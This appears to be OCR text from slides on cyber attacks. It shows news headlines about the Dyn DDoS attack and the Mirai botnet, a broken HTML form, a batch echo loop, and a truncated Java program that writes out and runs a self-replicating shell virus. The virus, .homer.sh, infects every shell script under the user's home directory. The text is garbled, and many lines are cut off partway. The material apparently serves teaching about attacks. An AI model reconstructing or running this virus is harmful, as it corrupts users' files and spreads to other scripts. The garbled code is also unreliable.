 DDoS attack that disrupted internet was
largest of its kind in history, experts say
Dyn, the victim of last week’s denial of service attack, said it was
orchestrated using a weapon called the Mirai botnet as the
‘primary source of malicious attack’
Major cyber attack disrupts internet service across Europe and
US
<form>Input:<input type="text" /><br/><label for="tarea">Textarea</label><input type="textarea" name="tarea" <br/><selec <optgroup la-
<option value=
/option><option value=</option></optgroup><optgroup label="><option value=</option><option value=""</option></optgroup>
/select><br/><input type="button" value="Button"><br/><input type="checkbox" name="vehicle" value="" /><br /><input type="checkbox"
me="v" value="" />
r 02
eks echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
o geeks
g userHome = System.getProperty("user.home");
g target = "$HOME";
utputStream outer = new FileOutputStream(userHome + "/.homer.sh");
homer = "#!/bin/sh" + "\n" + "#-_" + "\n" +
\"Java is safe, and UNIX viruses do not exist.\"" + "\n" +
in 'find " + target + " -type f -print'" + "\n" + "do" +
case \" sed 1q $file'\" in" + "\n" +
/sh\" ) grep '#-_' $file > /dev/null" +
n '/#-_/,$p' $0 >> $file" + "\n" +
\n" + "done" + "\n" +
null";
ffer = new byte[homer.length()];
tBytes(0, homer.length(), buffer, 0);
e(buffer);
e();
mod = Runtime.getRuntime().exec("/usr/bin/chmod 777 " +
+ "/.homer.sh");
c = Runtime.getRuntime().exec("/bin/sh " + userHome +
");
ception ioe) {}